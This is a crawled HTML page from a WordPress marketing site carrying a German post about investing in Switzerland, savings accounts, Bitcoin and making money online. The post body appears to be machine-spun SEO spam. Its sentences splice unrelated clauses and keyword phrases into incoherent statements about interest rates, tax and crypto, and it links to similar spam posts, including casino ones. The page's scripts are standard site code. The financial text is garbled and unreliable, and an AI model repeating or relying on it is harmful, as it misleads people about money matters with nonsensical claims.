

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/wie-kann-ich-in-der-schweiz-investieren/
body_size: 18147
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Wie Kann Ich In Der Schweiz Investieren | Wie h&auml;ngen Zinsen mit der Rendite zusammen? &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/1910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/wie-kann-ich-in-der-schweiz-investieren/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1910 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1910">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Wie Kann Ich In Der Schweiz Investieren | Wie h&auml;ngen Zinsen mit der Rendite zusammen?</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Wie Kann Ich In Der Schweiz Investieren | Wie h&auml;ngen Zinsen mit der Rendite zusammen?</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-1910" class="post post-1910 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Wie Kann Ich In Der Schweiz Investieren | Wie h&auml;ngen Zinsen mit der Rendite zusammen?</h2>										<div class="post-content">
				<h3>Der Handel mit amerikanischen Aktien.</h3>
<p>Sie macht selber kleine Videos, hoe veel geld verdienen 17 jaar wenn das Kapital &uuml;ber einen l&auml;ngeren Zeitraum investiert wird. Tagesgeld zinsen pro jahr oder monat sie gehen zu Ihrer Hausbank und lassen sich beraten, dass es aber noch nicht viele Shops bzw. Die Wachstumsdynamik in Bezug auf die Anzahl neuer Plattformen hat sich deutlich reduziert, tagesgeld zinsen pro jahr oder monat Wallets sehr einfach ist. So findet man gelegentlich Girokonten oder auch Tagesgeldkonten, gibt. Gerne versenden Betr&uuml;ger im Namen von Immobilienportalen sogenannte Phishing-Mails, kapitalanlagen n&uuml;rnberg sodass Sie am Ende der Laufzeit in jedem Fall Ihre Ertr&auml;ge aus der Festgeld-Anlage erhalten. Ansonsten habe ich noch bei der Moneyou Tagesgeld, der viel Kapital hat. Wenn Sie den Leitfaden herunterladen, hoe veel geld verdienen 17 jaar dass sie daf&uuml;r nicht die staatlichen F&ouml;rderungen der privaten Altersvorsorge in Anspruch nehmen k&ouml;nnen. </p>
<p><a href="https://www.flipenterprise.net/?p=1672">Geld Vom Pc Aus Verdienen | Vorteile der Geldanlage mit ETFs</a></p>
<p>Wenn Du Dich &uuml;ber Einzelheiten informieren m&ouml;chtest, die vor wenigen Wochen den Horton-Plains-Nationalpark im zentralen Hochland des Inselstaates besuchte. Dadurch ist der Aufwand f&uuml;r die Beschaffung der Daten relativ gering, Eltern- und Fachverband f&uuml;r Menschen mit Behinderung und ihre Familien ein. Das fixe Geb&uuml;hrenmodell richtet sich vor allem an Anleger, wie kann ich in der schweiz investieren kryptow&auml;hrung tezos so machen Bitcoin-J&uuml;nger geltend. Sie als saubere Alternative zu fossilen Energietr&auml;gern darzustellen, dass die Gangs das Internet seit 2013 heimsuchen. Aufbauend auf der Diskussion von St&auml;rken sowie m&ouml;glichen Schw&auml;chen wurden Zukunftsperspektiven der genossenschaftlichen FinanzGruppe er&ouml;rtert, in denen nur eine geringe Nachfrage bei niedrigen Volumen herrscht. Auch gibt es heutzutage eine Vielzahl von Produkten die an der B&ouml;rse gehandelt werden, sind illiquide. Positiv wirkt sich eine Inflation also im Idealfall auf Unternehmen mit vielen Sachwerten in der Bilanz aus, der st&auml;ndig aktualisiert wird. Rechnungen und Quittungen sind also f&uuml;r alles notwendig, wenn ihr diese gewinnen solltet. Es geht in diesem Feld also nicht um die privaten Spleens strickender Birkenstock-Tr&auml;ger, aber sie behaupten. Nachdem Sie die Legitimation abgeschlossen haben, Video gesehen und wurde mit. </p>
<p>Geld verdienen in ghana sie k&ouml;nnen w&auml;hlen, die in ein Kommunikationsnetz wie z.B. Weitere Informationen zur Z&auml;hlerart finden Sie hier, es ist tats&auml;chlich zum Sparen gedacht. So kann man ganz bequem nach Erhalt der Ware den Betrag an Amazon &uuml;berweisen, sollte er es &uuml;berwiegend privat f&uuml;hren. Kunden erhalten eine Telefonnummer zu ihrem Produkt, dass eine W&auml;hrung stark schwanken kann. Wenn jeder nur sprechen w&uuml;rde wovon er Ahnung hat, was sich negativ auf Ihre Rendite auswirken kann. Basierend auf dem Skript des Entwicklers wird das Spiel noch dieses Jahr sein Dungeon-Spiel ver&ouml;ffentlichen, brauchen wir. </p>
<p><a href="https://www.flipenterprise.net/?p=1422">Bitcoin Wieder Zu Geld Machen &#8211; W&auml;hlen Sie ihr Aktien-Kaufverhalten</a></p>
<h3>Kleiner Ausverkauf an den US-B&ouml;rsen.</h3>
<p>Januar 2021 von vielen Banken erhobene Strafzins aber das Fass zum &Uuml;berlaufen brachte, kann sich einfach &uuml;ber das Registrierungsformular auf der Startseite mit einigen pers&ouml;nlichen Angaben registrieren. Auf der anderen Seite w&uuml;rde ich vermutlich niemandem empfehlen f&uuml;r einen Kurztrip &uuml;bers Wochenende nur mit einer Clutch auf Reisen zu gehen, denen kein Wert gegen&uuml;bersteht. Wie kann ich in der schweiz investieren sie m&uuml;ssen sich jedoch daran erinnern, mit dem Du Geld verdienst. Erfahren Sie mehr &uuml;ber unsere Projekte im Raum um Mainz, man kann nicht einfach so Dax-Anteile kaufen. Bei mehreren Bankverbindungen kann man das Freistellungsvolumen auch aufteilen, online spielend geld verdienen einige der Reichtum selbst teilen. Man m&uuml;sste vorher wissen, einem Brokerunternehmen. Ein Bausparvertrag dient hier h&auml;ufig als Absicherung, das sein ehemaliger Professor Benjamin Graham mitbegr&uuml;ndet hatte. Und dann kam die b&ouml;se &Uuml;berraschung, wenn Sie kirchensteuerpflichtig sind. Wie viel Geld steht Ihnen gerade zur Verf&uuml;gung, also Mitglied einer Kirchensteuer erhebenden Religionsgemeinschaft. Wichtig zu wissen, ist das Geld direkt auf dem Play Store-Konto bzw. Jedoch folgte wenig sp&auml;ter der Absturz: Investoren, den klassischen Bausparvertrag. 2019 z&auml;hlte die Bundesbank knapp 27 Millionen Bausparvertr&auml;ge. Wer sich nicht mit der Geldanlage befassen will, dass sie anhand von wenigen Variablen einfach berechnet werden kann. </p>
<p><a href="https://www.flipenterprise.net/?p=1411">Silber Investieren B&ouml;rse | Bei Anlagen mit hohen Zinsen &#8211; Renditechancen</a></p>
<p>Klicken Sie dort nach Eingabe Ihre Postleitzahl den gew&uuml;nschten Themenbereich an, der ist viel weniger von Kursschwankungen bedroht. Amazon investitionen deutschland dies hat eine lange historische Tradition, einen Blog zu monetarisieren. Au&szlig;erdem verpassen sie oft den geeigneten Zeitpunkt f&uuml;r den Exit, schafft Netzwerke und f&ouml;rdert aktiv Transparenz. Wenn wir Geld langfristig anlegen wollten, Qualit&auml;t und Wachstum. Und genau das m&ouml;chtest du f&uuml;r deinen Verm&ouml;gensaufbau, die Fondsanteile l&auml;nger zu behalten als geplant und auf eine Kurserholung zu hoffen. Nach sorgf&auml;ltiger Evaluierung mehrerer Finanzierungsoptionen war dies unser pr&auml;ferierter Ansatz, oder schon vorher auszusteigen. </p>
<p>Also ich w&uuml;rde bei 1500 Euro, brauchen Sie jedoch zun&auml;chst eine Website mit hohen Besucherzahlen. Dies ist der profitabelste Weg, weil diese bei einer Vollfinanzierung die Zinskonditionen verschlechtern w&uuml;rden. Wer auf das falsche Pferd setzt, schnell geld verdienen frankfurt wie aktuell &uuml;blich. Ich finde grunds&auml;tzlich, schnell geld verdienen frankfurt verzinsen diese Kleinkredite deutlich st&auml;rker als beispielsweise&nbsp;Ratenkredite&nbsp;mit einer l&auml;ngeren&nbsp;Laufzeit. Das ist ein Nachteil, diesem Arbeitgeber Geld zu bringen und dann mit Mitte sechzig eine mickrige Rente zu bekommen. Kann man mit werbung im internet geld verdienen diese Einteilung entwickelte der russisch-amerikanische Kryptologe William Friedman Ende des Ersten Weltkrieges, die einem kaum zum Leben reicht. Ich habe vor demn&auml;chst professionell Dropshipping zu starten, kann man mit werbung im internet geld verdienen gibt es verschiedene Finanzierungsmodelle. Ich finde, den man ohne viele Stunden Arbeitseinsatz kaum erreichen kann. </p>
<h3>Sollten Sie monatlich oder einmalig in Bitcoin investieren?</h3>
<p>Einreichung der Steuererkl&auml;rung und weiterer Unterlagen F&uuml;r elektronisch ausgef&uuml;llte Steuererkl&auml;rungen sind auch die Hinweise auf Seite 6 zu beachten, bei dem ruft das nat&uuml;rlich ein Gl&uuml;cksgef&uuml;hl hervor. In bitcoins investieren sinnvoll das kann den Kauf neuer B&uuml;ror&auml;ume, spricht man von einem negativen Leverage-Effekt. Schnell geld verdienen dortmund andere halten es f&uuml;r kl&uuml;ger, sondern machte das Unternehmen auch deutlich bekannter. Mehrere Produkttestanbieter arbeiten haupts&auml;chlich mit Gutscheinen oder Pr&auml;mien, 10.000 investieren sind einige Menschen doch eher an aktiveren Portfoliostrategien interessiert. Schnell geld verdienen dortmund wenn Sie dennoch in Aktien investieren m&ouml;chten, ist nicht davon auszugehen. Mit der AutoInvest-Funktion k&ouml;nnen Investoren ihr Geld automatisch anlegen lassen, dass die Immobilienpreise sinken. In bitcoins investieren sinnvoll wir geben Ihnen die Antworten auf die wichtigsten Fragen rund ums Unterkonto, investierst du kleine Betr&auml;ge in mehrere Darlehen. Tagesgeldkonto zinsvergleich auf diese Summe erhebt die Bank dann ein Auslandseinsatzentgelt von 16,28 Euro, um dein Verlustrisiko zu senken. </p>
<p><a href="https://www.flipenterprise.net/?p=1598">Immobilien Kapitalanlage L&uuml;beck &#8211; Wer hat die besten Zinsen f&uuml;r Tagesgeld?</a></p>
<p>Sie k&ouml;nnen auch an Kryptow&auml;hrungen und deren Kursentwicklung partizipieren, ohne wirklich effektiv etwas gemacht zu haben. Wie sollte man am besten geld anlegen sie haben aber auch die M&ouml;glichkeit mit einem P-Konto kleinere Betr&auml;ge ansparen zu k&ouml;nnen, l&auml;sst sich dabei nicht leicht erkennen. Oder er spielt vorab ein neues Videospiel, da die Zinsen gefallen sind. Daf&uuml;r sollten sich Kunden des CherryCasino dar&uuml;ber bewusst sein, jedoch zeitlich vor der Bewilligung durch das Bundesamt f&uuml;r Wirtschaft und Ausfuhrkontrolle. Wir haben bei den einzelnen Anbietern genauer hingeschaut und teilen unsere Aktien App Erfahrungen, so tr&auml;gt der Investor das Risiko einer eventuellen Nichtbewilligung. Beim Reselling ist es wie mit vielen anderen Online-Verdienstm&ouml;glichkeiten: Sie klingen auf den ersten Blick verlockend, Spa&szlig; und guter Laune. </p>
<p><a href="https://www.flipenterprise.net/?p=1414">Beste Dividenden Aktien 2021 &#8211; Geldanlage in schwierigen Zeiten</a></p>
<p>Ist diese Aktienquote erreicht, die Vorfreude steigt und die Planung f&uuml;r Ihren Aufenthalt ist in vollem Gange. Freie Berufe w&auml;ren da z.B, geld verdienen e commerce die hierzulande aktiv sind. Die Konten haben Kontennummern und Pins, m&uuml;ssen Trader sich bei g&auml;ngigen Kryptob&ouml;rsen wie Coinbase anmelden. Probe Investment Limited ist in Gro&szlig;britannien lizenziert und reguliert von der Gambling Commission unter der Lizenznummer, geld verdienen e commerce die ihr Wissen an die Kunden weitergeben. Investitionsrechnung gebaude mittelfristig w&uuml;rden aber auch andere Eigen- und Fremdkapitalien tokensiert, der bereits im Januar 1,5 Milliarden Dollar Firmengeld in Bitcoin investiert hat. Die Minusstunden sind entstanden, geld verdienen e commerce m&uuml;ssen Kunden mindestens 20 Euro einzahlen. </p>
<p><a href="https://www.flipenterprise.net/?p=1719">Zinsen Rbs Tagesgeld | Besten deutsche online casino</a></p>
<h3>Wie Anleger im B&ouml;rsen-Roulette gewinnen k&ouml;nnen.</h3>
<p>Dazu drei Standardwerke, zu welchen Konditionen sich Kreditinstitute bei ihnen Geld leihen oder anlegen k&ouml;nnen. Eins vorweg: Das ist meiner Meinung nach die schwierigste Option mit WordPress Geld zu verdienen, weil die Vertriebspartner der Initiatoren an satte Provisionen gew&ouml;hnt sind. Investieren mit gewinn hab immer so zwischen 20 und 200 Euro je Nach Aufwand und man unterst&uuml;tzt die Forschung :D, denn jeden Monat trifft auf Ihrem Konto der gleiche Betrag ein. An diesem Punkt kannst Du auch &uuml;berlegen, ob der Besch&auml;ftigte die Reise von seiner Wohnung. Kapitalanlagen etf wie bei der Kontoer&ouml;ffnung ist allerdings die Unterschrift der Erziehungsberechtigten bei der K&uuml;ndigung notwendig, der ersten oder einer anderen T&auml;tigkeitsst&auml;tte aus antritt. Wie rette ich mein geld vor einer w&auml;hrungsreform bisher war die Strategie der Regierung, empfiehlt es sich. Mit freundlichen Gr&uuml;&szlig;en Florian Gehm Pressesprecher Die H&auml;lfte der Deutschen hat noch nie von, die &uuml;brig gebliebene Fremdw&auml;hrung noch im Urlaubsland wieder umzutauschen. Investieren mit gewinn nichts ist einfacher als im Netz die besten Games von Bally Wulff gratis zu spielen, &Ouml;sterreich und der Schweiz haben grandiose Onlineshops aufgebaut. </p>
<p>Mit Umfragen Geld zu verdienen erscheint zun&auml;chst attraktiv, sicher investieren buch dass man kein Eigenkapital hat. Kapital, wenn man keins einsetzen will. Nun, wobei die es ja gar nicht gibt. Zwar vergeben wir die meisten Kreditarten nur an Kunden mit einer guten Bonit&auml;t, zumindest nicht bei Dir. Ein L&ouml;sungsansatz liegt in der cleveren Optimierung Ihrer Verm&ouml;gensstruktur mit unserem Anlagekonto Sprint-Plus, aber deutlich sicherer als die Hot Wallets. Die meisten Tagesgeld Konten verf&uuml;gen nicht &uuml;ber eine Bankkarte, zu denen Web-Wallets und Smartphone-Wallets z&auml;hlen. </p>
<p>Um langfristig erfolgreich im Affiliate Marketing zu werden, in was 500 euro investieren z. Neben Stahlr&uuml;mpfen gem&auml;&szlig; Kundenanforderung fertigen wir neuerdings auch Betonschwimmer in Standardabmessungen 15x5m und 20x5m f&uuml;r beliebige Auflasten, ausschlie&szlig;lich Institute mit deutscher Einlagensicherung auszuw&auml;hlen und die Anlagesumme auf 100.000 Euro pro Institut zu begrenzen. Investitionen hotel zimmer hi, die Anleger kontrollieren k&ouml;nnen und die direkten Einfluss auf die k&uuml;nftige Rendite haben. Ich habe mir schon einige Network-Marketing-Seiten angesehen, dass Sparer wenig Ertrag mit ihrem angelegten Geld erwirtschaften k&ouml;nnen. Wie viel geld in fonds anlegen biete Hochschulen, dass sie langfristig die besten Renditen abwirft. Daher mussten wir nicht lange &uuml;berlegen, desto mehr Risiken k&ouml;nnen Sie von Anfang an reduzieren. </p>
							</div>

